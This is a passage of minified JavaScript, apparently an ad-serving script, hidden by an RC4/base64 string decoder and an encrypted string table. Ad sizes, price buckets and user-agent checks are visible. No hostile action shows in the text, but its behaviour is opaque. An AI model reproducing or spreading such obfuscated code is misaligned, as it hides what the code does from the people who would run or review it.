"UftX")+a(4722,"PKSb")+a(6397,"PrYt")+a(6007,"!ygt")+a(3080,"tF#9")+a(5264,"SZ9l")+a(5894,"ET6A")+a(6607,"OOkf")+a(6774,"LybC")+a(5402,"^EKv")+a(4374,"RD)\x26")+a(2984,"oll%")+a(4769,"PrYt")+a(498,"h2*j")+a(6206,"ET6A")+a(605,"NXvi")+a(6489,"qwL7")+a(3157,"]eQq")+a(529,"h2*j")+a(3062,"\x26nVK")+a(4112,"SZ9l")+"t}"),BNVzN:function(b,c){return b!=c},JXnBR:a(4102,"XLt%")+a(528,"02k\x26"),oYOVQ:a(6912,"RRk\x26"),AlBQC:a(4022,"fEdw"),KXGlP:function(b){return b()},ywfDU:function(b,c){return b*c},LhxzZ:function(b){return b()},
sgpRe:a(6911,"xQao")+"w.",UcJQl:function(b,c){return b<=c},vaGNG:function(b,c){return b<c},FGLLh:function(b,c){return b%c},iTcLG:function(b,c){return b*c},wajbu:function(b,c){return b*c},HKcfY:function(b,c){return b/c},zeeCo:function(b,c){return b===c},mrmLs:a(4430,"^H[L"),RtGUD:function(b,c){return b<c},ORlut:a(4243,"OOkf"),imiZs:function(b,c){return b<c},ATUmq:function(b,c){return b===c},cUcqE:a(2199,"OOkf"),OCxdq:function(b,c){return b|c},xAKvW:function(b,c){return b+c},jvoju:function(b,c){return b>>
c},LSJPd:function(b,c){return b&c},xrhft:function(b,c){return b&c},HDbcc:a(4718,"oll%")+a(976,"]eQq"),ENaPK:function(b,c){return b+c},axPBo:function(b,c,g){return b(c,g)},VOxwz:function(b,c){return b+c},vtada:function(b,c){return b+c},NjceG:function(b,c){return b+c},NvpMN:function(b,c){return b+c},DYCoi:a(5822,"02k\x26")+a(475,"h2*j")+"x ",uLmtm:a(5977,"og3M"),ZuXqf:function(b,c){return b+c},cODbp:a(3257,"oll%")+" ",EQPlP:function(b,c){return b>>c},vuiRY:function(b,c,g,e,f){return b(c,g,e,f)},JSrJq:function(b,
c){return b+c},WNYUL:a(610,"PrYt")+a(983,"oa8d")+a(6490,"mlG^")+a(1963,"qwL7")+a(2535,"buQ1")+a(1120,"jqVJ")+a(6139,"h2*j")+a(2935,"mlG^")+a(2743,"0kNJ")+"\x3d",PrzFT:function(b,c){return b(c)},ylARg:function(b,c){return b!=c},FJIKb:a(4494,"[0[A"),eGEEn:function(b,c){return b<c},NAPBQ:a(5594,"AanF"),QecAo:function(b,c){return b-c},LLbvK:function(b,c){return b(c)},CfPFY:function(b,c){return b*c},hSaxu:function(b,c){return b-c},oIjBn:function(b,c){return b*c},AIkTU:function(b,c){return b<c},rMIeZ:function(b,
c){return b<=c},USGOI:function(b,c){return b<c},QniOQ:function(b,c){return b*c},DiGev:function(b){return b()},SpbAO:function(b,c){return b==c},njJwL:a(2006,"02k\x26")+"ed",MSMVy:function(b,c){return b+c},HHMeo:function(b,c){return b+c},pdRGX:a(3232,"LybC")+a(6340,"L!2J")+a(4935,"f%VU"),oZXSI:function(b){return b()},geeri:function(b,c,g){return b(c,g)},JRZTP:function(b,c,g){return b(c,g)},wsfzw:function(b,c,g){return b(c,g)},HobzR:function(b,c){return b===c},TkEgG:a(3717,"oa8d"),CCWto:a(2996,"buQ1")+
a(4065,"^EKv")+"n",VnIpL:function(b,c,g,e){return b(c,g,e)},sqkKt:a(6781,"buQ1"),poeID:a(1874,"L!2J"),WWqWB:a(1322,"aURy")+a(4360,"Kp2P")+a(6526,"0kNJ"),MSWwI:a(1097,"SZ9l")+a(2954,"ET6A")+a(1522,"Q0Hp"),PLtVu:a(4443,"ET6A")+a(3068,"\x26nVK")+a(1513,"dAG7"),jbZiA:a(2592,"OOkf")+a(2955,"oll%")+a(5595,"YU5F"),LdIcI:a(6539,"PrYt")+a(6709,"tF#9")+a(1650,"f%VU"),RqvLl:a(994,"dAG7")+a(3156,"4Sn8")+a(1673,"LybC"),VFDDR:a(3237,"h2*j")+a(5766,"xQao")+a(1419,"tF#9"),DaPdI:a(5083,"^EKv")+a(2048,"^EKv")+a(2966,
"vKxO")+a(988,"kT54")+a(5427,"\x260hU")+a(446,"buQ1")+a(5436,"qZD@")+a(1603,"jqVJ")+a(4705,"PKSb")+a(3286,"dAG7")+a(2371,"]eQq"),hSujP:a(5433,"f%VU")+a(1160,"ET6A")+a(3039,"]eQq")+a(507,"]eQq")+a(2192,"SZ9l")+a(3738,"4Sn8")+a(4170,"jqVJ")+a(6512,"w9EZ")+a(6933,"\x26nVK")+a(6554,"YU5F")+a(1174,"RD)\x26")+a(946,"]eQq")+a(4614,"PrYt")+a(1588,"ET6A")+a(5936,"L!2J")+a(558,"RRk\x26")+a(5649,"tF#9")+a(2970,"YU5F")+a(413,"PrYt")+a(4124,"RD)\x26")+a(1543,"kT54")+a(687,"LybC")+a(6987,"RRk\x26")+a(3774,"dAG7")+
a(6645,"dAG7")+a(5868,"f%VU")+a(4119,"11f]")+a(4960,"4Sn8")+a(4582,"xQao")+a(5010,"11f]")+a(2148,"qwL7")+a(3406,"OOkf")+a(5912,"PrYt")+a(3218,"jqVJ")+a(4896,"^H[L")+a(4947,"PKSb")+a(901,"og3M")+a(2401,"jqVJ")+a(5739,"h2*j")+a(4685,"\x26nVK")+a(3444,"^H[L")+a(1054,"qwL7")+a(6096,"tGin")+a(2670,"jqVJ")+a(4805,"\x260hU")+a(1102,"]eQq")+a(5725,"kT54")+a(398,"LybC")+a(2538,"w9EZ")+a(850,"aURy")+a(5192,"OOkf")+a(6795,"^H[L")+a(6082,"Kp2P")+a(3447,"jqVJ")+a(3742,"0kNJ")+a(3620,"og3M")+a(3584,"PrYt")+a(2118,
"Kp2P")+a(1394,"qZD@")+a(6946,"Kp2P")+a(3810,"[0[A")+a(5778,"9SLy")+a(5192,"OOkf")+a(6630,"vKxO")+a(4798,"mlG^")+a(4377,"11f]")+a(3760,"oll%")+a(2661,"X@Ar")+a(2848,"^H[L")+a(6329,"02k\x26")+a(2549,"3bEg")+a(1508,"ET6A")+a(3737,"0kNJ")+a(3976,"4Sn8")+a(6946,"Kp2P")+a(4284,"Q0Hp")+a(4244,"NXvi")+a(1661,"SZ9l")+a(1754,"9SLy")+a(6504,"dAG7")+a(1181,"jqVJ")+a(1410,"f%VU")+a(2722,"AanF")+a(6147,"[0[A")+a(6789,"4Sn8")+a(5288,"oll%")+a(6598,"f%VU")+a(5144,"PKSb")+a(5724,"XLt%")+a(728,"L!2J")+a(6764,"OOkf")+
a(1716,"vKxO")+a(1334,"vKxO")+a(4842,"!ygt")+a(1480,"L!2J")+a(6838,"3bEg")+a(6194,"kT54")+a(5852,"qwL7")+a(1502,"dAG7")+a(6756,"[0[A")+a(1629,"[0[A")+a(1461,"X@Ar")+"6",nKjWu:a(6444,"fEdw")+a(6362,"tGin")+a(5540,"w9EZ")+a(2447,"UftX"),rYebN:function(b,c){return b<c},jGSwj:a(2398,"mlG^")+a(5169,"L!2J")+"x",hLiUI:a(2685,"sjiN")+a(5655,"OOkf"),zLUkb:a(4868,"oa8d")+a(1450,"NXvi")+a(6401,"\x260hU")+"r",kEDKJ:function(b){return b()}},B=document,A=window,kb={buckets:[{precision:3,min:0,max:18,increment:.001}]},
lb=0,cb=0,L,Fb="",Ab,ca=A[a(6034,"0kNJ")+a(2924,"qZD@")+a(2640,"vKxO")+"ig"]||{},qb=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],Jb,Kb,rb,Bb=navigator[a(5091,"w9EZ")+a(5748,"YU5F")],Cb,sb={},ha={"default":!0,rules:[{condition:()=>!0,allow:!0}]},ba=0,Xb=Bb[a(5580,"\x26nVK")+"Of"](d[a(3886,"qZD@")])>-1&&d[a(3164,"11f]")](Bb[a(736,"dAG7")+"Of"](a(6232,"tGin")),-1),N=0,Lb={},Yb=5E3,Zb=5001,pb,
K,tb,Db=0,$b=[],ka=-1,ac,Mb,Ua,bc=[[970,250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],fa=1,cc=(window[a(429,"\x26nVK")]||window[a(718,"]eQq")+"t"]||window)[a(3343,"0kNJ")+a(6484,"kT54")][a(831,"]eQq")+"h"],pc=d[a(772,"3bEg")](cc[a(5439,"oa8d")+"Of"](a(3379,"!ygt")+"ug"),0),dc=pc,wa=[],qc=200,rc=d[a(6577,"h2*j")](cc[a(736,
"dAG7")+"Of"](a(4526,"xQao")+"ug"),0),ja=[],sc=d[a(4729,"^EKv")](J,A[a(2724,"XLt%")+a(1098,"oll%")][a(1876,"xQao")]),Ob=encodeURIComponent(sc),Z,Pc,Rc,kc,jc,Bc,Cc=0,Jc=0,Oc=0,Ic=0,Hc=[a(2079,"sjiN")+a(372,"L!2J")+a(3213,"!ygt")],ea=[],Nc=[],na=[],Tc=[0],zc=d[a(1962,"SZ9l")],uc=d[a(1008,"PKSb")],tc=[2,1],fc=a(439,"PrYt")+a(6662,"tGin")+a(2597,"og3M"),wc=d[a(2977,"11f]")],Uc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Sc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],xc=d[a(6469,"3bEg")],vc=d[a(6628,"vKxO")],hc=d[a(5440,"X@Ar")],yc=d[a(2327,"3bEg")],Ac=d[a(5937,"^H[L")],Pb=d[a(2475,"mlG^")],mc=[1],Qb=[0,46,10],Kc=[255694,255695,255696,255697,255698,255699,255700,255701,255702,255703,255704,255705,255706,255707,255708,255709,255710,255711,255712,255713,255714,255715,255716,255717,255718,255719,255720,255721,255722,255723,255724,255725,255726,255727,255728,255729,255730,255731,255732,255733,224685,
224686,224687,224688,255919,255920],Vc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],pa=[[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6],[{0:2,1:{3:!0,4:20775555}},0,1,1,1,0,0,0,1,1,6]],ec=d[a(3431,"kT54")][a(5201,"Q0Hp")](" "),Sb=d[a(2234,"kT54")],nc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Rb=a(1107,"UftX")+a(6543,"3bEg")+a(1906,"UftX"),Gb=[,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,],Lc=[[[336,
280],[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[1,1]]],Wb=a(987,"[0[A")+a(1117,"\x260hU")+a(1432,"qwL7"),Mc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],oc=d[a(6298,"dAG7")][a(2331,"X@Ar")](" "),Tb=[0,46,60],Ub=d[a(4915,"^EKv")],Vb=d[a(2327,"3bEg")];d[a(5872,"h2*j")](Bb[a(3887,"[0[A")+"Of"](d[a(5432,"\x260hU")]),0)&&!A[a(4779,"dAG7")+
a(6909,"RRk\x26")+"x"]&&(A[a(6898,"YU5F")+a(1689,"]eQq")+"x"]=1,d[a(3697,"RRk\x26")]in A?A[a(4917,"dAG7")+a(1191,"qwL7")](d[a(6791,"jqVJ")],2,jb):d[a(1246,"YU5F")](Ha))})();
function a0p(w,X){w-=363;var J=a0Z(),M=J[w];a0p.Xngteq===void 0&&(a0p.CSgoEG=function(E,W){var U=[],H=0,Y="",la=E;var Sa=E="";for(var Ga=0,Q,ia,sa=0;ia=la.charAt(sa++);~ia&&(Q=Ga%4?Q*64+ia:ia,Ga++%4)?E+=String.fromCharCode(255&Q>>(-2*Ga&6)):0)ia="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/\x3d".indexOf(ia);Q=0;for(la=E.length;Q<la;Q++)Sa+="%"+("00"+E.charCodeAt(Q).toString(16)).slice(-2);E=decodeURIComponent(Sa);for(Q=0;Q<256;Q++)U[Q]=Q;for(Q=0;Q<256;Q++)H=(H+U[Q]+W.charCodeAt(Q%
W.length))%256,Sa=U[Q],U[Q]=U[H],U[H]=Sa;for(W=H=Q=0;W<E.length;W++)Q=(Q+1)%256,H=(H+U[Q])%256,Sa=U[Q],U[Q]=U[H],U[H]=Sa,Y+=String.fromCharCode(E.charCodeAt(W)^U[(U[Q]+U[H])%256]);return Y},a0p.lBJjrO={},a0p.Xngteq=!0);w+=J[0];J=a0p.lBJjrO[w];return J?M=J:(a0p.AYmXiN===void 0&&(a0p.AYmXiN=!0),M=a0p.CSgoEG(M,X),a0p.lBJjrO[w]=M),M}
function a0Z(){var w="W6pcLHGMWPC n8oLuG WQ7cGCkhdWm WQZcM8oPW7u9 pWBcVK8X W4ZdQSo2AMC tCk+e8kZDG ncRcLmkLkq nea5W4rm W402W6JcVSoW W6ZdJhfwwa oqpcUfq2 WQtcNmkwiJe WPDSW6LHW7q y1m3bhm WQpdOxWZW5y z1rTWRqB WRdcGZVdNSoO F8oVW4CwEq W7JcIH4KWQS Amo5W5j5FW crxdOCkAW7C kmkupSkSDq W4dcLCoQW4NcRW W7VcGCkhdWm AK/dIsRdTG jCoLtSokgG W60BkSowuG WOShxMtdUG u8koBmkAWRm lHtdKG bwFcQCopWOC mdVcICkKgW pbBcR3NdUW p8knWPZdPcS WPXMWQzgW5K n8oJt8oqdq WP9LdCoyhG W4lcLmkjW7RdKG x8kTbCk0kq x2ZcGSkIuq WRpdGmokdWK qMqpusC y8oHjSo3W48 WRpcJmkls0m z2BcKdxcSW m8kdWQ3cT3C W6pcICoDW6DK tSorW44KxW uLhcOCk/CG DSkyW7pdQZm gbaWW4rT EvxcJSoCWPq W6iUlSoquW ncNdMmkkW4G WPJcMCoLW43cPW W4tdGCkVWRNdKq WQqUW5GIWRm W4/dMSoAo20 W6FcRSo4W4vN vGKWW4ex w8oDW4iatW WOFcTYldNSof WOxcMSk/ewS W5BdQCoqjqG x8o6W6P6DG ka7cReW2 W7pcSmk4nNy W4/cMCk9B3G WQZcICkBiMK nSoSBCoNya W5VdISoPW4hcOW WOpdHSo2Fgy W70JcmoQcG lSkpc8kilq E0aAgx0 cr7cM8kOda rmoBcSobW6K g3RdVmooWOy W4mXW6RcICkH W7dcPCkFmhq FwPIWQVcGW WP89sv3dHa u3FdTYNcOW A2LtWR0 lmoKgSoFvq kqNdMCklW58 W7ZdMCo0W6RcNa W4FcKCo3W68l WRmdqu7dQG t0JcKaZcGa mGldGCklW4m WRhcIWqNWRq pGBcUHXJ WP3dM8k8W7vB dIBcGCkJdG gIVcQe0H d2BdP8oFWO0 WPJcLmkuBdW WQlcMsebba rNhcVYS BmksA8o/W5m r2BcUZ7dPq emkvW47dMhi WPfTW7i9W7q W749hSoMtq r0HkWRxcJq bIVcN8kKoG wmoZW7v1ua WPLNW6nP pmk3W4JdL8o8 WOJcHmkLWPi/ WPZcOIFdMCkE FmolFmkykG WR7cH8k/aLS WOVdOxy imk0W6VdO0C WRLtWPVcN3S rxmtjhm WOqSW7vRW5K W4NcImkhWQ8n r0ZcKGVcTq imk9WPddVre hMddTSoVWQS fWBdJCk/W7G W4xcVYqFWPq WPGusu3dNW WQPZW59EW4O v8o4tSkDlq CfdcVSkvBq W6hcKmoIW60X jbpdNW WQpcMSo3W4u7 sxdcMYJcPq W5FcR8oXWQ8W cZ3cLa mH4SW5y W7e8WO0ZW6C DfHeWPtcPW lWRdLmkAW74 WR3dNua2W6a queGg0G iWGKW7zG W7FcISo/W7C6 WQvJW6b3da W7/cMWjVWQy W7JcHsjSeG WOJdUZHota WOtcHSkWW4W7 WO/dPaCOfG eGdcHmkHfG A8k0W6FdImkY W77cLJ4fWPW W5ZdHCoTBY8 W7hcR8kflgG et4YW4HU F0/dQtVdPW W5xcHSkCWQ7dHW l8kfbmkVjG ahdcQdNdQG g8ksW77cVSkr FSkAsCkLW4G WQdcGSkVWQip z1JdMcddQa FmkqFCoSWPa W4DbW71t jsadW6JdHq CCkBFCkPWOu WO3dOg9rhG xmkdW5qUsq W47dHCoQELC cshcKG WPBcLY3cJq W5VcMSofW6iw W6ZcT8ku WOJcMmoRWPX4 W67dH0TzqW kSohy8o3ua W4JdHCoRA2W etxcNJ/cPa WQ/cJmk2W5GC W4ldTmozW4VcTq gxNdTmkG W4ldG8otsuO W7ldOfbvqa ugG1xL4 kmkmWQhdVbe heVdImo7WOe oSoqwCkgtG ldFdPmkNW4C fdVcLmkIbG k8kGW5JcGCkQ WRVdHdfTeq WP8YB33dNa wM7cGSkQvW uwtcQSocWOW WOBcM8kqWRddNa W5BcH8ky lInFW6hcMq W6ldLCoAW6FcSW W7JcIHSXWQO WPtcMSk9W5y8 asVcG8o9dq AMxdTYRdQW WR8AW4vZW6W WO7cHmkIW5O6 W7/cRIe4WQ8 eIFcLCkKfW yCkkyCkVW4S W5BcI8kMl1W WOtdRfK1W5q WO9dW7DopG WOWOW4HGW40 W7ldMxe7aW n8kyWRZdRI4 W4DaW7nnlW W7RdGCojtgK W7C6W73cSSoU BxvvWR3cIW WQyHW5bU W7hcSmkil30 W7ldMCkOW7G9 d3BdQCoeWPq x2RdRIJdRG W6jbW4ZdMxO D0pcQmklva xJevrMe WOxcHCkLW4SN WRtdNf4TW5W WOZcJSozWQ0z wwxcRCk3yq W7/cGqK9WQO FmkfW7tdLCkO vHyoW40Q W4T/W5H4WRa1W5K8W7HlW7ldJW WPZcVSoUW7ex W5tcGSkCWRldLG Emo+rCogqW mmoVvmo/qW WRSawHpdQa mmoLvComva WQ40W75lW5a W4ZdJ8ocfb8 WO43qhldMq BSo0amo2W5u WOzVW5Pfma WRWWW5jlW7C qhZcJSk2uq o1/dLa W5NcImkoWQeS WQ/dRWjFla imknWPJdRJa CLRdRWXY e8ktWPRdPGa W4pcNmkpWO7dQW WQtcK8kxuLK sCoGW6qXyG WPhcI8oJW6O8 c3BdQSoEWOC amoYzComwW W4VdM8o+W4/cUW amkKjSkWea WOZcV8kdaM0 WQhcOSoGW4W W7/cGSoEW5nz shGzw3i W4ZcQmo2W5eP WQ7cHCkWW6vO WOSOW5HZW7a W7GGa8oHua WPxcMmk0W5e8 W4ZdI8oP rSonW5mNvW W6pcKCo2W79g WODTvmoRjq W5tcGmo6W78i tSo7W6v4Da W7KJdmoXtW WR3dGc19gG W7ddHmoEeJ0 fxpcVHlcMG wmk0w8oJza ELBcNIZcHW W7WMa8k/sa W7dcL8kun2W WOFdKmkvox8 qCo7W6zxFG Cc0eWQul WQhcOd3dMCoE erlcP3Cw fclcQx8K W4PRW69IW7W WOdcKSkU W6NcO8kdlg0 W5a4dSkGlq ymkqASkRWP8 j8kuW6VdL0W WRLWW4a2W6C dMFdPCoFWPC FSo8i8o0W4q W5BcGSkLWPHx nCktW7ddLMu qCoxfSoXW6a W77dH2W W7u8ca W6DdW4tcLcW WOJcJ8oiW7js zuCYgxm W7pcQmogW4r6 BCoQW6xdGSkS dgBdOCozWPS WOO3WQalW4O WOVcKSki EmklW5ldLmkv qhOygLy xmkGumkHBq WRHfW5rNgW W7ecW6lcKSo5 WOzSW7b8W5y WOBcMmkxW6eF cxJdVmoOWO4 WPqRWPKGWRi vCkLgSk1 WOdcMSoiWQa9 W5n6W5hcPG0 gxRdSCoyW5G lSoqDCkpwW mtNcRv0Y W7RcG8kqkh8 W690aSoIrq WPZdRMWnha hxVcICkZqa W7lcK8ocW7zt WR0wqeJdMW AaarW6KY W6S3emk8vG WRVcMmkjpxG W70QWQpcPCo9 W6tcMSkxWPqZ lCoHW6hdLCoN W73cNSkYWQ4 iSo4va xCoFW7a3xq WRNcQmkujwW W4NcLCoNW7bC W7tdVmoRy3G vmkRgmk+Bq W6VcTYeeWQC umkVrmkhlW itCqW5zD CGDNW44D W7S1WRFcOmoj W5pdJ01jqG qJfrfce WPTFW5Tcga iSkyWOVcJSk3 W7ldMMHDuq u8oQWRKLjW o8kjWRJdQcG jd85W5vK FeWYgxu WQ8yW4z4W5K WRxcGLa WPTBW7C WPH3WRXKW7C WQFdGdSZgW u8oUWR4 FCksW7NdHmkW W4xcKmkgf04 WOldOwm2pq yeBdVtZdOW vGKJ WP7dKmkZW5mN j8oqC8kzkq fYJcNCk/ca W57dJMLcwG iqGYW5Kh k8ozjmo8WPa W6GcgCo2tW W6ZdSmo4sKa W6pdOMyqW5q WOlcM8oQW4BcSq s8ktW6ddGmke W47cKCkyW70 fJ7cNCk5ha WRPTWQTnea oCkwWQBdVJi WPf3hmkWyW W7ldGGqMW6K EMVcUblcGq rSkNzSkbWQu W4dcLCk/WO3cVG W7iHgCo3vG W5RcNSkuWOuj W6ldUCo2W6JcRG xqq3 l8kkW7hdGh4 W51QW6HOW70 jruY bSk+h8k2DW W7ZdJgXZxW WQSwW4zyW4m WO/cHmomW60y WRqxWPWHW7W c8kUWRmKiq WOJdQITDpa W5BdTCoRkG jHC5W5nD W6SSW6/cTmo3 W70DW6lcSSoX WOpcLthdLCo6 amoOvmoKtW DK83vNG hhFdT8ojWPS uhVcICkKuq WPZcICkFmIW gCoaWR/dLb4 W5i/W5FcMCo2 W7hdK8ocaXW iSkGW5JcMCk/ x8kll8k+rW WOWwwfNdSa rYpcV8oFWPa i8kEW7RdM2q xg/cISk2qa smoQWQ59zq W6VdLIzKgG W74Hgq jX4IW7bg F1xdUqZdQq bIlcKmkJda WPhcLGhdS8oH W4ZdV2jHyW W4pcLCogW7Hb mGu3ghq W4BcTtpcNmor WP3cSsRdLCoE iW8LW6TZ r2RcTgdcPq nSkVWO7dLc4 rYG4W4qr W6xcGrKXWQO WR7cGmopcX4 rYpcPmkkWOS W7xcOSkNWRad x19KW6e/ WO7cK8omW6rp WPLAW7nupW W43dKmo8nw8 WQZdJcvX WPRcJ8oh nSoVzSosuG W5ldJuu qxpcQJ/cUq W57cG8o8W4hcSW WOBcKCktgMa WOddMwSnbq WPaiWOOkW4W kSkNW5VcPSkM k1tdPSkrbG WQ8ZWPnJW78 WQiTW7ZcU8k0 W7W8W6FcUCo7 W77cGb0 W4xdJmokzNO W5/cGqqGWOC na7dGCklWPy uCkBFCkPWOu rSomWO07fG W7NdPvX6rW W4lcUx3dGmkb W7pcISo5W6v9 WQePW49JW7K WOFdLmkbjM0 x8kivmkVWQS WOBcKSoLW5ik WPjbW5boW7y W7OqW5JcRSov W6tcN8oQW7yU yCkPz8kMWOu WRZcGCo3W6Oq WPZdUMekaW FCoOW5ZdGSk+ BgNdNItdJW ggddT8okWOu W63cOCogW6fk naK/W5bC BSovc8orW6O WPeQWOaTW6y WRddG1K2W4q pmkvWQ3dTwS W5tcRmkslK0 maNdKmkeW6y W7K/W6VdUmoS WPSJWOGWWQy lb44W5vD WOpdLueHW78 iWVdLSkDW54 WP3cMCoD WPBcK8kEm3q WPHZwCoSia B17dRqL6 vx7dKCoXfG DNqEW78 W6tcKSk0WRq5 mWldG8kVW5K W6ZcMCkKWQGE mbC/W4zS kCoOWQpcLmoU wSkYrmkdWOm tCkTeSk1DG kSkQW6pcGSkT amkDW6/cSmk/ W5NdLSo4W53dTa WPBcL8oRWQPw cshcHSkdeG WRVcLYpdPCoD WPBdH1K4W6q sKuda0W aCkThmkZlG W5RdLmkLW60g W7mxs0/dTq iCkfoSkkmq E13cOCkj hW8YW7C W7j1W7ZcRxO WQ7dSsvjdW W6pcGr4XWRy iclcLmk9gG WQigbSkIuW yCkGW6NdNSkY WRJcK14OW7u l1pdVIpdOW hgBdSmoe WQjGWQjdjW q2ued2y gJ7cQh4h AgPWWRNcQW sh0TCvO vSolW6rDrG W7dcHCkv WPdcTY7dNCoe WRfWW4TfW5K W5tcQmk5WPldPq W5lcL8k7WQZdLG vmkIaSk0Bq WPpcGCkPW7WK W6lcOIGEWOC WO3cMmkjjMm W5NcUSopW748 WOjlW7ne WRCExLpdRa zuPAWQNcKG W7BcGJD6cG WPX6aCo/fW WRdcICkMW5mc r2BcNSkesq eeNdKCoLWPq WOZcICktiMu W7WSW6BdRCkV o8kDW6RcNCkV WOBcVCoKW5mb g8k6WRRdJam W6tcHCkLWQms WPekW49wW6S WPdcNW3dTCor W5WEW48aza W5pcK8kjWRxdGa wCoXW6DT WPeQWQWKW7W WRa5W6RcPmo+ W5VcRmobW5fp W5WBgmo1Aq W7xdJgOCBq WOb2W7vU rSokW5mGxW drq0W5Tf kmoZWQ/cKCk4 cCkIW4ZcM8kF WQyTW4PJW5O W6/cPCkfiha sNRdGXxdTG W4/cKCk8WPFdSq W44qW5FcJ8ok j8kfimkFjG W6JcHCk1 lmkoWQddVt8 kmkCWR7dQcG naJcGf0M BvNcOWW+ iSouWR7dPci x2hdOCoFWPC lSkMW4dcJCkS W6FcOCo2W4WF gSkwW68 g8oltSo6BW d8kwgSkYCq W4pcK8o2 WP3cNmksWQ7dLG dIGFW7PX dSkXW6tcRSkt DmkejmkNFa EK7dV3xcPq W6VdHmoGcGS C8ocWQRdOJ4 W5lcJSkejha WRtdGue WOz2fSo+ma W5/dK1XcFa etZcKmkZgG WOtcMmk0W5OM q2BcNSkXra W5tcVdiofa WOdcStldKmov WO3cK8oEW6Sj W7OAW6VcP8oK ESk6h8ooua WOJcMmozW71t E8oSfSoW W6lcMCk1WQCe q8ojW7G2BW wSo3dmoxW7a WPBcK8kjm34 WP/cKstdJa D0SWrsO FCokW5O mmkFW7VdNcO BSk5jCozW4u WOVcMmkciIe iCkXWOBcNCk7 W6RdJSow WQhdIqj6oW W4KkW6dcNSo6 W6tdLSo2dcy W7NcIHKvWRa W7FdHCosdLq WPrNW6n0W5S zeG/gse xCo/W5v2qG jSkNqSortW W47dNCoIW5xcSG zCoTxSoOW4a uSkGgCkJjq zmo3eCo5W4G zSozW5SK WO1kmmoupa W5CJb8o9tq W4FcNW4UWQi WRtcL8oZ W7/dIgXqhq ESklFCkrWPG y8koySk1WP4 W5VdJCodcWS WO4+WOu+W4C s23cICk2AW Du8+h38 CvFcGYNcMq tg/cT8oxW5C sJXAuM8 W6JdPL8mW5O W5ZdPSkXW4hcPa ds3cHLOH WPtdKSkNWQyg pWxcSfCR WQb2dmo5ia WRZdVhyWbW Bs1pWRFcHG W4/cK8oQWQTe DSoph8oihW FSkJgmkLFG xgGGxeu n8kVomkZjG WRrQW55cW7S fSo/wmokuW WO7cHSk9W5OS F1ldTdVdQq W5ldQmoQv2K WPLAW6TmlW W6tcN8kR CCkLW6xdNCkV o3tdJmkydG W7e3W6a o8kHW5JcMSkQ W4FcL8oJW71l W6rEhq7dRG W4ZdGCo8W4u E0pcMCkiua W4RcICkeWQKM dcZcTSkgka WOhcHCk/W4TL W6VdUmohbZ0 wSk4amk+EG sdJcMmk0gG W4infCoEuq WORcHZhdMmo4 yKWWcwm W67dON5cCW WPHiWR9bpW W4/cJCkcBw4 pmknWQxdRdq kHLQgxu WQdcHCkYW6vU WRiwxvtdUW WPdcKCkvjdy W7BdI8o9AW WO87WOWMW7W WR8LWRKmW6u xmo3W7GYDa W4lcTCouW5D1 nCk9W6/cOCkD ja7dHmkEW4e veFcTSklDW W4xcJCoPW6S4 W5q/W4JcU8oL umkvW4iGxa W55sWQDCEq vN/cICkRua xgFcVSkKuq hq3cNSk+gq WOFcGSomW6Kt iHHLwI4 WRRdJ0W9WQK EKxdVspdOW xbiXW7Dd imkafmk4pq W7O3W6RcRG WQ8QW7v4W6W WRldGKm4W7i E8kknCkUWPq BmkLW77cLSkR WPdcLr/dV8of Cmkom8kyzW WPNcL8ojW6qu WPJcNSo+W7i/ W5ZdJCoR WRGUWOCdW5W p8kZW7JdICk4 iWldMCkAW4G ux3dHmkZm0pdPsBdUG WRtdLSo2 ymobW7CRAq W5pcLSoI EMinWRlcLG sw3cTJpcUq WQddJCkXW6r3 CCodyCopFq WR7cH8kPW5CW umk4W4hdH8kK gNFcQdVcUq WOddQNOkpW kNNdHCkuba bdFdI8o9ca W5ZcNSoFW5CZ W5ldGfPlva FL1QhxS W7u6cmo0sa ESkCz8kUWPq n8kEW4tdU0q W70RW53cSSoW wXWXWR9j bIpcLCk8kW Cv7dSN8U dYdcPv8A WPzle8oKdq WQWUW49NW6K mWlcGCoAWOe mSkpW63dMG WQxcM8kCW6Sj WOZcSmkcawe tSouW5m5fG mmo6tmoxqW WOZcICkdoMK nmkspCkpia gmoSW6zIDa gmkHj8kdbG p8kbW6xcV2S gJ/cVN8o WPT3n8oImq WRJdKYbpbq ECkiW7FdLwi EN1gWRBcKq W4dcRCoFW7S1 jcKrW7rU n8o4sCoCqG s8o/W7fXFW W73cK8o6WRqd ov7dJ8kAdW mbOKW5Dh WOBcN8kLW5bZ WQ3cNCkGW5KW rXiXWR4k W6ZcJ8kZWQml W4dcImoHW7jx W5/cVZjBvW m8o0WP7cLSoV nSk7W7RdMgS reSZW7um W67dNLuqWQe W5tcGCk+W6fE F8k0e8kIwG W7OSW6ddUSkS tSk4f8kYDa WQ3dRxyKfa eSoIDSoxzq W7tcL8oxWQ4q WPLTW6jJW6a DaDNW44B 